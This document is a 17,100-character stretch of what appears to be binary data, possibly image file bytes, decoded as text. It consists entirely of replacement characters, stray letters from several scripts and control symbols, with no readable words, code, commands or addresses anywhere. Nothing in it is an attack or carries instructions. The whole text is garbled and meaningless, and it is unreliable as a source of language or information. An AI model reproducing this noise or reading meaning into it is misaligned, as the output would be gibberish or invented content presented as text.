ڰs)=�w!���$g�(z���	t�L��	S ���D�D�9�'
�waf�ׂ�������	4w Cp�%*J����Tj�
1�ڟ�U
Ή+j�*�J����@��t8�0D��A :Pڤ!P�f*`�Uj!r����g��D� aJJ0�{J�hz�fJk��m��@�����X�@)*���?�W 	`P�V
�rq�)JTz�a�o��o ��yh{:�'����Z����ap���᫾z�U1�C(T�D`�_*�h��z�j�i!J�0�m�i@���i�Ӻ�����r���*���
i��*���RѠ(�@��:���:v��X��i�]ఙj�j���:��*[�`1��p�ꬦʱ�����z�"K���; + K��벸Z;�8��J��ʳ2۳��e��*�;�J��AG;e��[�J�Z���qa�=p�jʴ`�Q�\+j�S;�L��M۴
1����u�u�x+AQpQ�R@�4����f��������z�a����y�5�
�}KQ�� 5й�A�)۲�ʲ�z�mk��
�r��z�:o0��a@[�0<@�����k���S���˲�k���庸q�����:���j <�
�/{��Z��+��������j��+�����+�f�3����빛��{�lJ����d;�l���k�Z��k��;�{�-�@����;��kF��k�K��;��hP�{� L�Q��K�s�,���������k|�;�������KclJ��~���+B`��+�p[h �7��,�*��ϛ�	ܺ��.����k���ۻK+��
��j����3`l!��A����[=\�	�-B|�����`��K�L�9����
�����;�Hlo�<�>��%,�d��k�q�B�1,�9��m��J�|q�Y��͛� ���\���z��[)�;��J�\�U<�,���˴�j����;�kLzL˵̺�,�0��z���$0���Õ*�G|�[�����\�����{�����ԬB��}l���O�#�$σ	)�l�I�}��ŋ����ˌ�
mXl͹���	>,���+}�2��c,������q����w����-�0�_|�����M�{}�ř�2[ɕZ�V�����'��&-�͋�ٌ�2]ˍ��1��Mө�,���+�Ό;��*�����<��[�R�P�@��%��v��d�t����K�K����F]֨��Ś�K�I}�3�̺�Z(]L����,�Ѷ�ҋ[���h*�ma�I�1]y\-	���(�ω\)�G���K��j�֋���K���א��dMϳ]͇M��|�]��hpU;%)�խ,��+���|���k�D������Q-���Œ��~l���;��,%̝ƘK��M�{-}xK�\�bm���[ͱ���m���Ս��J��<�nL'�F���M�[ޅ��<��ʁJڝp��z�������=��m�=y	�ј���l�Ϊ�{d�Ǡ��>���hͼ���(���MÑ���۾0�
]�i����{��@ �z�j-����ԛ��V|����l�!����[y�����L���(�0 v�`A˿-�A�!��N&A|�Ļ����ʨj�\�{m�A=֮�e �W~�pw���������n-��v��ɽ��$�����ܛ��9�➳n��J����v�W.0���6��M��.���om�~����]���z��>-������j*�R�J��^x��N==��m�i`�6��[�'�$����z.�>�-^���l�J`0����#�d��=?^�~�vp�q����GR����/}�,��!���K������������F�ϕW�P������Ώ~��;ԺɆ�����Z���&��	��O�彇�@�A_�B��f��a��n�<O���<�	�^� �]\ް�����r��^}��k����G��r<�/!��N��h��7_���b/Ɇ��n훿�?����_#N�Nռ���ȃ�@���$0��_�\�iP�yP��Z�C��l{���f,�(����#�P
�`���,�������\�U����NR��?a���Uq�!�.��e��L�a����A�� ���C�/�@�	*�С�7��,�8Ќ�+���i����#JZ $�/Ŀ%�d���˗��$bĒ��B�sa��[��$Z��Q�I�.e��S����[GU!��t��0�.�E􆉡M�*M�����Gˌ�)��ˡ<�"ܻ��_�����E���M+v)ØqQe����K����q(�GK�Ek�M���iԩU7��k�4�.��j�h��T���{)n�Mo���ye�BZ"����s�Zv���?d��H/a�7�#=�t˖Q� 1�����ZA�R��3j��������)���#!�|�g��lKp 1 ,j��*��b�j ��bΨ$4�Ds�)H���k��F�BJ�~�i��@���B)�C���:N)�nTrIդ���4H!u���X��ҡHʅ��@���X��R��2b���"A�k9��aL<��)2J��U�R����)�UVI���Xh.�Gܢb�B��GJ=]$J�ڠn���+�H��⁅���tUV�*��h�|p%oXڅ�fTQ!�~p��^d��Va��G���V�Z�#TM����UTk�V�H�!�f��%��Y���f��5ȏJ�
�A�c��v���(�)^��jO�6Tİ-��ƕx⁺($m�E�]�Y)�v�%�b��J����FN�z�	.F@H��O=�>nњ���R8�b��F�
�a {�e��Y����1��ф����do�啁�,PAu&�GH��-�[� >)P2zn0���!cZ2E!��Y	�]�5�)ܒ�9X4����N(�����3O�N�G^��Jz�]H��i��JP<������Av�FuZk"��S� ��OA��57^�oTY�(yā:��0=��I_>!UFV
N���ड/>���?�ǿ�T�<b���2�K'�xZ��sW�$߃Vh��O��Q����fA�D��%��,�_�^A����a.�[�,g��P��y����)d�s,E�l�U����o9.b+�M�Hn�C�6�8ޠ!S�T��	?�%w��!��ၠ,^%�6"�5�RR��	I&N$��"4�/�?��xG�4-S] ��1��L#uLH!�Q�:D�Y�@B>�D�Q�K�#K�AH�m ?��
~`-�م=P�Q*-&��@99��{��d-�8�[�.5����� �#)��^�GGnQ�	y�@�hKh&��0ٮn�B���:æO������3-�9
1��|I%�d�X�`�O�v�8��Ý��I�v��.���dgA�O��U�(YK���lqr��#$�hP�����"B�x���s�\$��Ȍ��)TK�D���:��M��ɴK�$���t'G��S�%���ԩR�"��x
j,Lo!���K���t�� UfD�*Ф�5)~��>����� ��@AP ���4�!�0]��4A+�"�zQ�6E0��[���Tp%�#
�̐v�����A{]�s0���a�:��ls���˖�������XG�2��j�l[���t��)M�k��
r��M͌P`�"�Q�Z�R��1��A��BF�א~ࣻ��B��"��ŗu�'�٢�A6�pFK����Zב�]'!.�~4�jH[���ׁN���u���W�0�Ϥ��0W�9���y�X�a������k�d���G��L ��Tøj��L�I�\��X�Zg�%^��ê��4�NYj`Z����C���qQ�lQ�p^��m�E�.�������
YBB���u!M�G��ݪw �])�c!I���?虧f�W!wc�OIN��΁3�ؽ���OTV���ڝ[��L�.��L�o�]�v�#�xcR՗��i�S
8�t�@�)��>��!!�(B\��M;4�>� �!h�R���[�2����Hio�' ϧ���/���MQ�͑�͞[7�aä(���1*��,7�6w�խhvgnk��%o�#Z�(G��^�`˅ Ds�O��e���U�� p�5�׷,
��AthvUK�	�����.q���f��p�a}T�^�Ip0#���H�	 ��0= ����e;Sx)���sN7��㐑�׮҇����lg�K�ϗ���qP�>B}�cL1��Q	�F��ܺ��V��,���vf�����c.�Y	y��/A�\��x'��[�����x���]��X~s����A)4&1�7��>�|��ˣ{��G9V�2��o�=��3w�xv���2����~�E�	�3�y��I��ѥ?��*De(�q�AQ�6�!;9���pABΕX��N�����7� �*��9��3�	?����:���n)��������93�(�B��@(Z��{�o��$��0��n��Ю�s3�H�$��#�� �P	S��[`�8�����u<b��	�`[:p��A4A&��*0�mS�Cx=���U&���I�C�.ԏ.��U(�W�K����(�h���%�������S 3�Q�A��@$D"���.j�x��nI�LB$DȀ")����q���8��X�F̓38|���$<�R�U P��_3�����Vy��.\I4�_#�{-y�`q�E���ѝA�FIR��)3��6�����1�HEp��İLB�ÉQ�wd'h��b��w�B&�����6��u��0�L�8aG\�F�,��T�P���7��Q���f�����$ܡUZ���H��M�i�Q���H����@�h:����LFtC��	���ԜW �W`��WH���LEQd��D%�0RJ�ن,�����JI�H������>���C�r�/01�%iF�ʡ�̛ɶ��z�L@Z�<�Ïd��(�D����K�<�4�8iL��L̄��@����T!X��M�pG�X��$M�\
��ϬɁM� �լ��@K���L��M��͓<M���M�T�\�X��,N�̌����Υ���M�N���h���M��N���O��Ţ�����h�N�LO�\���͖8��tO�t�۪O���Z�� 1���O��#���4���5���XHA�� HT��$Љ��&aH�Y�18!A;�S1��LWЅ��N�E�Kq��ļ��P��N�����	]�.�W�$Mҗ����P�P��K�@���E��� U�#}�/eR���M8�?g����.��0u2E&}ХS��W���	�7�1u	|K�8M�:]N��Op�@�U%���@��BERCe�"�T2���68����J+;�TQ�S��O:����!%
e8TL��X��R6ПiI��,�ZTO%ԁ8����;i���	���J�V�U�U�Y֟1�_bOg�a�	2U���r�P��RSUf�R75���V���K5WiM�rmT�@On]�(�W8�W�؄zŷ#�.g��3��m�"�T9=WA8E���" �X֤`�wE�xX���i]��V�Uceؿ�OK܃3�����R9
#�X		-���-Y'}�bk�3+ZXE��M�BM�C0:����Y��K�X�~��%���-�؞m	�ZU�-ہ`�$=U�%Z�W0]	�Q��:�Ӂ���	����R-ۣ(ە��2%ڢ�U���a��1@,�N��)�M�\b�+�u��ה�T'�U�8���9O�5��ؕ�V��U����eZ���"�[����՜%#[�e�D%���X�ƕ� ,d�Q�٬�]���$XG�[��7�WqMZnk
2������-^慦ԝ��ݴm]�5�΍��uR�U��$ի_ݵܹ-_��\�E_�^�}�%�9��*P�8J�_"��u�5��Pܻ�U$�+Q@S�P��U	��e`�5tu�%{�}]Y�ց�V��:�	�ލ��f��a�=?$5��u_	�ߣWZ���Z=S�Y����U&�a�� !� � ,��    � !� � ,    �� � ��!CP�A�S����Ç�0�פ�C/�
Vѡ�C*p�p��']0ā�䉒&i��D�/Y��A#�?�.^�ZRDQ�\�p�$IڬBQ��O�T�yq+T`��ę��Ӛ1V��V�W�M������!:�z9c��׊��b�3c1��8��	�W��CAu�d��p�g�[�&\P���l��<��e֭GS��9���ur��}����-�۴��&G{�d�{�l6��
\��A�PW><+��?���0��Qb�G
"G�Tjr�K*N��A�>��L���	ԡI�B���QI9$%��CWE��W4�uNk��Mc%��I���UݷCg�tؕ"A�%da\��e�E�&�d~eA�uQ'�d���lc�8�j��\e����n�=	�n�%i�j��ƛC�$D��#�q��6�eeJ�e`����W�U�}]5��2x�� a��z1�$�-߁A$��D�M��J��d(����p�1H�?=؇Wwo��SVm�G�քA(։y�g��������tUVJV!Q�}WcjtVl�s��cuK h*7d��	4Zj=����}�Z����$a�A�!gܺt�2r��\�����=�hUS5�TD�>�Wy�~��ԁ�Τ}��5Q���OG�G��	��CG(�9p�Ү:@��Z�26����ޤS�'[�,F���[>c��fd����.�(Q�5�%��D��=YtZ����H�e�\�a;i�����:�Y�XVve���戗����C�'� ��6]qε횹�Vks��`��R��,6���?l��?�V}���VZl�蕁2\*�Ɣ�������O���C��ved>��O���S�e XZQ�V~Kù�N'���=��`_W����*v����dPv��a/I�Mv�=�c�F.�l��������a�{�.p�9��{#�����/ͪ+�YO
4����q.�H(���s�RT}�r8��(hkIJb2	>����B����`IЧ`��N%����R"���_�������j"��h��&�J+����t�!�!+YړR��7?�$F^^cT��w�$ͅmd��Υ?�d�7�y������8�{�-��I_�!�肨`�2S(�G��
jq��Y�$R<6�GX�#{J��J�A�ˡ�fG���j;�K,�E2;���ȴ�N_���V�W$�!ĉ$��h3m�W�Q��/�<�39	�nƾe^Kl,���4tyI7m��7�����o� �h��h��L����BEu��u������<�?00  .�--�θ���g��)��0f���Lw?�A{tIcڬ��]�~ҩZIt�
$񎔡bZ�:o�
�d��`�>��^�d4�m1�����N�df��cQ��L�ƚ��Z����p�k����&��kRW��&v�I/�OP:F�d���`Bd0�=)�(�j��;��P_��@Ή����b]���4�d$-�'��I�M�tA<�V���U����h#�&�,�1�"�Ԇ�+���Ӛ����P�a3�A�Lٜ�I�*ǅ�'=�ĕ�9縶�u17�̪]��0M���N��D��⑬�	�����
��YD)P��ct]�DԪ���/U����Y�
r@�R�iP�ة��$�A�jb�z2���]T0�P��P,�Eb\�%��޶�j��|P���H6B�Bz��zPD�j[s�	���N�"�,5�f[sخ:�N�buk��.��]�؍�K���2�{euT��Ez���_�)=�A�mV�	(���)���k�R(����P$]�Q�UD�ެI� ���(H9#b`�/
�頭U*&��(1���Va0�n�E�:ɏ�,� 5T8$i�ZF-L��w\3ѱn�y*�]�N7�\��&ܥ�!Út��'��.��D=/�'�̋�V~.D��f˔D&=��&v"�$���X]����@��|!|�K��a��VĠpSjv(��q4:-z�C��P&[��/�K�����+���4�M8���	�Z����%@¼�8��5�h���B'���['��-eo���n�C*Pl`#��v(�
b	!J`��0���CvgūK��('�}D��l��N�"ܘ�:uJ� >�sH���`�/QO|W�\Nxd$�U\�-�����@��!)��P�DE-���Zk�O�Ѫx������6ƕҵ��Ǽ!�Jغ���7��ptd���k�^�/	P�$P�s`$�V���_�Id�?�]���B'��Ī�ҝ`��&
Q�\H���C7>����^0�=d�����d��F|;���o"�;C�0,�cc�z��Cn��-U|��S�e�H�����-��$�]��	��dc�y-tc7RFq��]1�d��p 	� �Ws�s�5a�TO*0 ����s�|�6%�:�}ʷ|}�`?B�U)��0P֗n�9(�xa|#p�.�*oу��%��v��KG!�>�$M�5E:�,�ҀDy��\p$��"��LPC��7).�p�uS�f�q���q�-�7���y(s��?������z}(20'�YQ1-1sW	�{���s�tAWf5�D4؄<����:=�@��uˆ9C�|!hJJ�X�`4Cq9�Gp�(=p2�A\x���=:�o���[��u�H�r4y��-�T��F�v���>Qj�d�s6������:%r@�y�.8��Q]���%���舩� ��t��Y>�;t�v�zF�$�l0�������8Ȋ̆C�WXggDu��:[7��21JH+��u6=	6~��A�i�m���C'�dR�<�6X���\ԑ?EG�a�E��~SUF�q��c&�4d$%Xr&�#e�O.�d�lg҈�Ј�ȁ�s��{V!C�{�7��0�{ن�TuYoɑ�h�W=�|�I��%�I:b�3�%S���E�$�H��>�mW�ak1p��j��[=Iq�#L��<��#AyM��LH$��Wx�Qq�rB67��9")�?[Y@67w�r�U7�az׈p�i�z��ꁒb�(XxP� ��z~�"�o��(�!��g�8��|�ug�K��B�BL�0�1�Hh8�<���-�Q�1�a�Gng�)� w�FC����Sؘb�XLz��\�U/��por@t����������7E�6|@O��i�.�e{S�fɈ��Ё�	�{��ǐ��|"e9�� �R�{91	���lXƞ��@��<a(��J�Dh��sP���'1�i!a� ��XB��(�IOpĄ/�`$vI��K'�-=3|��B,������gc��>z#mb
��$����i��Lh���1�ߢdwVM7�����!1�D�'��^BJ9�ig�UaS�ZM��ӄS�9�w9�y:��52�(_z|��0���4~�;l�;!��j�A8U"t:a�X�##N�^��p&�\E2I�gX�6��j�(�S�d�N�itNI���2�[R$�F-W����%��q7^�kaEN_ңҹ�@�06�'�� ��^�Cjg��t��anq<:�Y�/�W{�e*����h^�f�X'�}f�O��C����"{�<(S��`�2��S�w=�SN[#��!`�%ј��fX�6�c峀��a�J�~c&�c؆�2��ٍ��-77l^%&�V�kT�gy�8�Hs��BZA6�'A��*f��3KR-�{�0Wtl�Z�&s��vQ�U:�x'y2��+X�P8x
�2��O�/pX-K��iiH�"�+���T;��WH�4r$`Ky�����>��U���X�$(���G���w�Ej���k��r��dae�;*�>���' ���KsT�w�f'{Y�Hj��e����q8'��ۖ�s���9g7���n6 ���*���0�`�e�U+{&oi!t4( Ք�'""Q$=q�eKL1U��ȯ�b�̳��W%�E�Ѯ��\)7?�s b˲E��	eȜx���x������پ�z�� [��0��T�ٸ�+q���^5gs8w9I7(t�1�o �X=Q`l�`�!ә����VW��59N�A���f��y��#0g�ԑ�;�-li��CjՃMF�6��pK�Sf�6wطk˛㣍�!q[��(���k{7�u��J雪g��� �4Gs�i�
s^ض(\k~S�!�U������s#�W�I��|�Y$�@p�X%�}]�m�|(�ͺ�b����A-���7�Mf1|ظ���4,L��r��K�A�c\4���Z�h�qUE�u���u/Q�?�fd\8����+������t��[��K�ȜP淙Ę A�s6xsӬ�����6Q&�a��0鬟f2��3R��|ܒ��}.@J�2�,9�A�{��uh�WGU�4]���V�����T�*\�Ku�5Mj>�y��%<l�X�yYM��K��b��F�u䷷\����� ���-�X�u�������a|i�{s��z3{:s�&bC��Q��0,�ؗap�ΔIy�I����v���A���x�"-򼩹�b�L��p��a��Yx�3�FU4	�	�g��e��H}���c��>�b��h]C�-���{������U<�!]�!���]iAW�*�-q ��s6�z�[������tqB{�B8D:W�ZS��F^/۸��Pu!����$�m���C�o�dD��=��q}M-��#Bq���ȋL�����ׇGUw����y�O-'.�z�� ����MŁސ���W|,p��*a�0K.(�߲*��`@QJ�+B�&�������
[�]�J�}��)G�ij1g��ȥF���=��Df��R�7�=U$T�:%[�<�H������ܶ顮�?�h]ڛ�f5�L�9��Řn����@��'%� �h� �M����@�x9Ѽ'3=�)�޺|�ų�Y@�n�ك���L�'H�]7��ax�C�6������!4r=FY$W]>�Z�����ܓJ-oX�J��Bs�lѠvj��НW�u����GF������軾�٣��%[�3�o2U�`��>M��n1ː!+��';���@�N��s������3�AW��������׹웚&X)=-ώ��6�RGهE��I��t5-�=�9��- �<%��Z�N�Q�R�U�[?c��wM>��n�Ua����ѧ��>��N��������@��Bn�_�k�)6 ���E�N�%�8#hH��D�Ok��[qW����
�!,,;tO*��w�(� �v=ҞZ�	T��dieLֲjQ>tN\�Y����aD�\s#?�E�Zj�5�L���%1U\I�T���}�V/�UϣWOŃ�#�憌���ل|���<'��̝3�1i��c�ʺ9#����҄�����t{�߹�wk!RW�J&bc
H�!v����"O7İ�mt	kF��ɇl���'�̘/^�MI�Ξu8I�I�4dqΜ�!|��ɉ'~Y�G�Ȉ������$�3��#P䡉7'�4t���Ie�4)R�� P���<���#d�($�YLq�X���?�8&��76�Z'J�����*T��w���l�Ε���$	B.�񬍼.b�E\W��`{��i2>1�b�O��{��
�v5*��$Ij�Og<݄��Y��P�ʃ)U��2�[&Y~�xp M�)
�ݧ��������f�7��c}��S�w��ʋi��ى'm��M�������A����*���jC��
��6x���hh�Ot�.��-���M/�L�6�g��P4�En�,1� �l�ӆH��ST�FK����(SR��xlMK� ���+3k�� ���2-C22�p���s����뮊 ڒ��9�C�=�4o��:�=�#��=�B��7����F�C��λt���;�dZ(L!zi�tj)�&��-���7�
�J�(y��},qJ�H��61g�1��<p�΄$Zc|L��|S/ak��[j�.��ڑ��NK#�k��I��ޒD�,��`b!�`n�������m-��Վ�B[��Є�[��Ë�%:�C�"�%����V����lo���!u(�*���I9V�jf�)��ʐV�{�
�[?�+��j�9�Z�7�U|������@ig�LѶi���E�$�
~�T��&k��ظ����M�m��J}���M�Ϊ�,H�P3[�޻ϥ�TVy'��lq�8�T%��\ᅹ�Ƞ�(������9�(rtR�Q�nr�8eT�<�I�wq�s���]�
���B�9�
�ru@湒 D��-��||�,��64g�f���ޞ���ˈ�6�������Ưa�jY������Ҿ��bm�I2ű����-�e�T2���Ʀ6%�o����,b�`�a��ԝ((��}1�}���4gr��Y�w��|�v�#���)�8�f7���t�;���xW!"�4�I�0J���҂�'f�GS���F����.S"�ݮ}�K�Z��F�*�%5'���6 Ĕf\N݌$B� �r�	��&���=Q]w��EbcT�O�c9��8D�0冄|p%_
]H����?�9 '��(�4���ҠQ5%fYЪ�'D�2���φXD" yܜx��!�ZR����4݆GC��l�����_|�[Y�w�hY	yi������Z<%���β�1���� �R6�	{�Iߗ��,,�Q ��V���|�$c(�w���	2$�	TB���d0c!�
����v)i�X�K��RgQYJK}gR^�T���
π	��T��#z�6��̶�%|��x��ۜ�k9`Jc�$�@�9dˠߔĢjPIO��Ҕʙ �II]D_�D%L�ӟ��2h@<2�P	�X[�O��S�*��#}ñR�3NtB�B�#J���Tr"��rt�@"�h*+%R6*��4(�d�C�rv���/mZ�6�Ɣ������5/L��Q��T���k��i��.��]u�њh��)5�.�Yd�����	�T��̻^�8��dCRP{)L��*x�J����U�`�A�HԠ���杉��T�qet7��B�p"�{aL;��]����]�i��Վ�J�ß���A�զ�5��F��Z��2�:R��W]K�2�F-U��Q�m���/�Av�``w�
�����H�c�njТ��y��V�թ���W��J1�� �-l�PW����e�2O`"�����IfMƔ �'�niS� �Y�/�e�O�S��o��'q�5��hJ����6t�-$.���J���}�m��j4�fG�j.��ʗ�S��*ۼ�@�04S�ٛZ�T>��ɓĨ�||H�����U����9fbv-Y9`�Z
�#Q��]	mk����F��	��<�c�}�����LX�s�*Q��x���jS"��[S1jqKqմ�^�\����_jjs�kE��qN8��7E��#ΖyʇZ4s�y�׀��HnkMi(b;Ǐ�
%Eܓ�N1%�2Ӭ�)d�j
�6w]-��Vq{(�&z��=�q��VFĕj�ND�5���"
3�-n�ߴb@>|�li.��e��}Q����j�g�)�j$�4ZCO}!!���	�����8���d�I�ud+�-�>�p��$C^I�ţ[��\yw���*s���s��v�Ѝ�z��{V�V:.��	����iԏ��\l`0ȺѮ���r��Ʀ���$�:&;�Z��[s���W�z�C�3�ھ��{�:�˳�����@�ᚎ���T��؉�1I��"��@�R�Q�'A:���<�!�p�ٹ������H=U����6�#��r�9�����H�����-+�����y�	P���0zs��"�j�-�9���$�0���i���I#�"ȎU"����1<ʋ� ��"�z<����i
�rB�1��c9�I���3����!f��T��kK��k�	1Ω��!��:��<�=����s�="��i�PA
x�����:gasZ.�-��������'c2�������{+��;��1��+G� �095y����'��7	%(ۏǓBŚ�/��r�j�?���5l6�	�5�à��ι�e�C:��=�C�C���Cт�Y����)	;D�������F䊬��b��:��ؑ���3��i���q!<0.>����)�7�	V,�J��z�Ӡ�M�2�d¦HӁ0�\�+���	J�K�5���j�9�+�b˱C؄OHCѫ���;�%g�1�	�C�xFo����3�-r��!��-5ʠmO[D�h�GT�
Ȁ�I4��ǫ�G�p�Q��1�`���ت�h�py�I��#��+d|��3�oB��,��-���0 ��2/�����3����,�O�������7��8�HT�I��ã�F�;J40Ϣ�
! �h ������EdD
��yԩ�Ds����J���7�ឥ��#�*���*�8K3�w�ȍ��?	�3H��Hҹ��T��J��$�E�iLH2��)?�C9�Q���$a��ؔի/�hƚ�L�;h�
\@VJ�+)��Cos��SJ�Y�V�M4Ĩ����������;���[Ⱥ�,��|�h���,�'�K.� ��C�yϑ��|��$6�/�>�I&��*vA���#�	221�O#�2-۸r���F�,�Yj�мU���
�f[�У���,7��	���;�B���C�M¸�P �M��0���،!!1eyQ�k�����8���TK5��{Q��h��#tK"{?��v��خ������B#�B�kᧀ���8Ǵ���(����C�*��X�9;\��ġ3��c���)�
��@9 k7lM���q�@
�؊�,��U�Q#�F\ (�C���<���ޢ"�C��ף�^� �K��a�x��:>su���H�V�����@C���<�|K� *����S̽bB[�U�ɗ��(�A�W��a�1�C	�d�gTME�TY�0�!Q �Gk l�V9}=:��EZ�,�� ��զ������ġ� ���I݀Ȁ�Z�5۱E���>���N-��!A'=�^�2��;��2����$� �����K2���Y��յr�aE,�$< ��.2C�+�O��h%�ׁ�6����ɟ���ڡ-:�%�n���9"a2 "DD-�H ��OUŀ�*�.��+�߬ 
0[�;8�@�����!�߬��4��E۱��佚͒�s^�o���ڎ�6}�OѼX��4#���2 �c���?����ξ�	j����<a#�iͭY�9�q!������͝V�K�k�Ft]�z�$z���k wŕ�含�=���˞��QK�����u^�T�����xl�>^
���5[��"���M�E��^0��[Ȁ����҈��S�\��_�A
#��?~!c�W�ʫ%����*4`� �������Uj�4-͈�6?.����=]��`ԕ���\I��0�F�[(a�%a8�pU���C$�n�Б&���)Ne*�^�me�=����m����e�e]���"�嫩�[y����8���$���Y��30^��S��E��+��cZ�UЩ�z�\�8BҶUM+��b��4�c����23J�=`�)PdE�En�,Gsa۲��#4�2X� �e (��) D;�8r*}����:ha �t�����!�0�m���N����>i�V�`� �_�\v��c��˂��.�8Ò!.^Zk5[�.&�+�9+��黿��E;�q�?g��ٻ9~�2{/��%j�ҥ�l��
O)PX:k}��#��H�#*�[��߇��+����L���\-z#�V�嬺��a��X�	ȺX�Z�|b�-��ތ���l"�"8��m�>�&������l�n��~���������b�
�9�H����i ��RHj�y5Ǒ���8?�效�Q�;r��� �8�c%�f���Y@5<�RiS���IPki�g�B:pW�2�u�kR��
ʊ�j�9��H��E��c�nYH���a#^l�N� ���!ihh����Ҧ�p,�p,���p1�<�6 q�p�p����ތ��i������Q/Oz��JA�i>c�2�˳�u.����an��#\s�Ob�(ù<���Z!Q�v�n����`����O����n�=]��3ydh�+��)��s�ͻ��XĄ�d��
c��	�>>p�V�g�Ⱦ��l
?*@q/qJ/�;`J��6��;�tO��6�tP/���"��^��ou���X1���!$�(�d�wʵ�(�7^GW�f�{�ZEj9�����Nc��Y�c����/��D���`��gCƶ�d�A�4���rA&"�Q-�������ܱ��q�s TȺI�β���]� >tEπ(i���#�tuO�@hx��tLWx��w�Q����"�pg� XͶ��2		��1�Z�]D����(�%�eZ$��_9_9��xG�f�٦�YT�rm?sj�̳���3s8��<s0�ho��ʕ�]wA :��^�8��3���[�N��tN����� �'Q!�� ��������Wx�o�G ���t��{��������R/�n��&K�Q���@�'7�]�8)��z,�	<Wu�`_���Ê�$�˭r�Yy��6k��LW�ٰ��L�,]������.��Xũ��vw�n��2��%��� ^"�|�+�f�	(� �o��l�_x@`x�ox��{��{�|���/��g��/0|�>Ϟ���X>�L���6n�����̙�^�L�8�_E��<t�šƊLF��$� A� ��ѢE�&;J��#�e2��OС�sܐ�	ԡ#�A2]�T�&GQ��WuRҧV�V�7I�W�Ky�-K6��j8�@%d�h�eL�:{�J�����z���2	�!]��lB����g��p1�Æ�6sƀ�h�$��`�$<��A��*XĴi�6 =�!��ӛ�#܌ N�N���o�{�s���P������X���#�����A�eġ&��~������C���}�$I:t��8�4�F&	�Sd<A�O{��`}ƔRH=5�&^�$�+^aR�����X �H�Yh��S ,��[`0��Ć^��H�_${����@8��|�ѡ�_0��e`��Cx�P�%j\�$� �C��F�t����mަGp�0w\stW'������y�w�]v�1^2���y-	�����KLԗ��UdXF+��Ӑ�]J�b&!�a}��
��� J�%�CG�XGYA%Շ��IT�j�+T�"e�C*���ɲ��[pp�Lܕ��<j��Kz�AE��ø�6jX�﹧�2�p���c�g�K��^f@c�Ię�1��'���n>R$C"��y6��x�I�C}��[���Ơ���w2�pĹ-�X�_l��DI:��ϑ����٧��Is4�A7�:��.��GH��-|��Zk����O���S���Վ<���V"j��? $���i	Ь�/"��@W8n���X+�3E���TI8O���C%��se�ڛ��Y&�ڥI�'�;|q���fåO�:꩷�Ϛ��ƾ�[m����x(cQ��1	5E���2��j�	�C��<��đ����3~�%��Y��^�5+�C��5�JE��ƚ8�g��v�n���Z@P�R���mo=ږO��$"OQ�9\�0�(.!D����`��@>��@`Kk�E��ai���
v:5��u��aq���Na�nt#(�`GT�M�P�߉���r��L!	PRA���tUS�#��3�Ȍf%��I��43B��mdC 3�=��jU����g�B ���֗��o��[$0���.���W�	N1p��S3	NDO[(!)��d�ڠ
�5H	3Ȁ��u/���1PBld�4�І�ۡ�B�:a
3���/�ɺ�"��]¦3� �Nw�Y"~w�@�!��H+�Ih�"I�����4�%P4�L¨���g%��¤B��X5)|=q��w�:@
��k��Jԫ��Q~g��$���H-mY�	=P���E/:`�JJS�4��@��P����jO�88v����La�%f`&��b�9���`2L&2���Gsaǔ�Rc�cNU��y�3'��f�bȲ���dI��LA�Β��T��Ac<o�*V�dS��cØ���?����@$�M����=6�k�Z�<4�n�+]������� H$4��/�ꑐ�7cZ����^�����6�0�H�LJS�n L�-�ե���1ȁPi#��HU��8jU�+݆�N�]jt�yݩbU�P���z��d�:��vгR�ps!5	l�n����,��L�_�v/$J*ʪ,u�Q4�B���$V'��c�ve!�ͯV�,U�Gȉ���@hUP���ִ���$�@L���� uh��R�Ƴ��&��iS��\�+CX�f)_�
�	`p2��Ds���R��Vf*v�L��v�`�*x:@��N�=���[�AUd��x���8SFpŋ���s)�����0J������#�^>�@N /�*,Ҋ� ��eB�:
���K~W�U6�YB�e�H���ₕ�o��
���� edu�li\�ז:�rI��U��"�ז�M�$9=�nh�)KY�[�2�����Z��V�.�!��gjחX}���	���c��H�F4�]�"!9����)tJ�&��/��4z�'�&5i��4��}"��b�^��W=��ֵL��Ȩ����X�հV`JWR�Ua�z�u�u��?�W��`7��ЈFK#��[��.�f��E���tl3��Ww���mr�D�ԵzՃ#^��:��ls��nd��kLEW�`J%���:�׀ӱ0^pUC����A�^8@:H��(Ӝ�7����P���GA����ZѨ��)���������"�~�J���y	���U�^FNM4w�.,��G�eҧ}̥;=M�vԻu.?u�Y�v��L�6�`]{u�XD��h�t��34P����6�(��4�+=�����Z�Q�l����B�+�X'r
����EV��#�<�d� �Z�]�A �l	B)LB灞'�n`�5���^���p�V��P�9����U�sL*(�5��Y�vI]�u׸�`�p[�qԉ���P¨u8�u�HH���� ����K��(O�����0��E�\Y�B�
���A�Q?֬TH������Ȉ<��!�ph�H���iI��T�S�͖#��,0�,4�l�Y�
xG�@���a��X������������U���u���>n"O��}����S� ��P��+P��92��M�+���۹S^��JI#�J{Ta^�G}_���j��]�����=D�Y��\�b�QjE�PM��J:�g��ԅ�=�_����b�@ �"0����*�l� ���P�x�bMb�)���j�	r�^�Ib0Q�s�	V�'�[��`*z(�DD:d�u"C�[�U����t�	HT�xR�I����Y)MO�W3#�]��9IMK�22�9����zHQ@e�QX4�	C TR������8BT��Q��	`An�;:����A��XS=~G�@	�@�����"�-5r1����$.$�A�*&�^�B*&YlFb]Yt��_)ΠE��c~b�̺��<f̯��Hp��pQ�1����]@�DQ�Z��� c7Y�L��E�#`�����d�f�d��Q~!Yde��`���TJ�kfAJ�KV�E��W��̅���vtb� [��,Y@� k�	E"�	Bd%��sa�	_+��5&*�|b�bz��b�eU�H�Gz�u�� �4v�I��M,H7]P)�D�i���`͌���k�]��&��]q��	�C���&�������H�p���$r&'W���.�s*)Ёn��hG �w�evא�F\��FO��k�ѕ�y�'���?�{��	�"&Vb�=�E
�`�b��C_^]y��V�Du��Ѧ���GH���d��ax�������P�&އ��?�)B���Y�n�XH����\ �[	�8Bsb���%d�<)�dTgZ����+�V�&��Ҿ��k���U�^�5�Bߕj)Dޠ�J�_a�Z��(^d��չ�?x�<�)�J�1(?9h����d�cY�f��]�O�ܡ�E�-j�"e96������(�.�_��U��V2�G}%����(m��Rvȁ=*A����@p]�[��iL�?��x~�qLi�� `��zL��0k{��u����DƬa� ua"C6�*�bbU�Vk�����F��D,�������Q�OLNc������Ӹ"M��$�}!��Q��5�E� K��؇��P|����rz�쮑Bt&,��R�� � 	�,Y,ugw�^tl�Ꝁl�Z�ʖ�ʚ�%��BN[βl+��a���l�b�����'N�nTk&@�`l�b� ��0�ӌ�����P���fGP-��ĥ����r��Q��ּ�"�5��Ľڄ���L���:b�W6�BYtB